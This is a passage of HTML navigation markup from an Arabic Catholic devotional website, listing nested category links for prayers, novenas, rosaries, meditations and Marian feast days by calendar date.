</li>
</ul>
</li>
	<li class="cat-item cat-item-39 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >الصلوات والتساعيات والمسابح</a>
<ul class='children'>
	<li class="cat-item cat-item-684 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/" >صلوات ومناجاة</a>
	<ul class='children'>
	<li class="cat-item cat-item-685"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات روحية</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >مناجاة روحية</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات ومناجاة روحية</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >صلوات مريمية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-688 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/" >تأملات</a>
	<ul class='children'>
	<li class="cat-item cat-item-689"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >تأملات روحية</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >تأملات مريمية</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b1%d8%b9%d9%8a%d8%a9-%d9%85%d8%a7%d8%b1-%d8%b4%d8%b1%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" >تأملات شهر أيار &#8211; رعية مار شربل الأردن</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1%d9%8a%d8%a9-%d9%84%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >تأملات شهرية لقلب يسوع الاقدس (حزيران)</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-658 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/" >تساعيات</a>
	<ul class='children'>
	<li class="cat-item cat-item-659"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >تساعيات الاب الازلي</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تساعيات يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >تساعيات الروح القدس</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >تساعيات الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >تساعيات مريم العذراء</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >تساعيات الملائكة</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تساعيات قديسين</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >تساعيات قديسات</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >تساعيات متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-667 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >مسابح</a>
	<ul class='children'>
	<li class="cat-item cat-item-668"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >مسابح يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >مسابح الاب الازلي</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >مسابح الروح القدس</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >مسابح الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >مسابح مريم العذراء</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >مسابح الملائكة</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >مسابح قديسات</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >مسابح قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-740"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad%d8%a7%d8%aa/" >طلبات وزياحات</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b3%d8%a7%d8%b9%d8%a9-%d8%b3%d8%ac%d9%88%d8%af/" >ساعة سجود</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%af%d8%b1%d8%a8-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب وزياح الصليب</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/" >مريم العذراء</a>
<ul class='children'>
	<li class="cat-item cat-item-1074 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >أعياد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1121"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%b1%d9%8a%d9%85-%d8%a3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a7/" >1 كانون الثاني: مريم أم الله (الأمومة الالهية)</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d9%88%d8%b9/" >15 كانون الثاني : سيدة الزروع</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%a2%d9%a3-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%ae%d8%b7%d8%a8%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d9%84%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81/" >٢٣ كانون الثاني: خطبة مريم للقديس يوسف</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/11-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d9%88%d8%b1%d8%af/" >11 شباط : سيدة لورد</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/25-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9/" >25 اذار : عيد البشارة</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1/" >3 أيار : سيدة البحر</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/13-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7/" >13 أيار: سيدة فاطيما</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af/" >15 ايار : سيدة الحصاد</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84/" >16 تموز : سيدة الكرمل</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d8%a2%d8%a8-%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >1 آب : صوم العذراء</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a2%d8%a8-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d9%8a%d9%85-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85/" >15 آب : انتقال العذراء مريم (سيدة الكرم)</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ba/" >8 أيلول : ميلاد مريم العذراء (غ)</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%a7%d8%ad%d8%b2%d8%a7%d9%86/" >15 أيلول : سيدة الأوجاع (الاحزان)</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" >7 تشرين الأول : سلطانة الوردية المقدسة</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/21-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%87/" >21 تشرين الثاني : عيد دخول العذراء إلى الهيكل</a>
</li>
